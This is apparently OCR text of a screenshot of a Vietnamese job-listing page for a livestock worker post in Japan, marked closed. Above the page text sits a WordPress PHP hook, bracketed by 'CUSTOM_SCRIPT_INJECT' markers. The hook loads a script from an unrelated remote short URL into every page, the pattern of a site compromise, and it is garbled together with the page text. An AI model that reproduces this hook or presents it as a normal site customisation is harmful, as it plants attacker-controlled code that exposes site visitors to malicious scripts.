
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Tokutei-NN250676] Tokutei Nông
nghiệp – Nhân viên chăn nuôi
(Đóng)
I. THÔNG TIN TUYỂN DỤNG (TUYỂN TẠI NHẬT)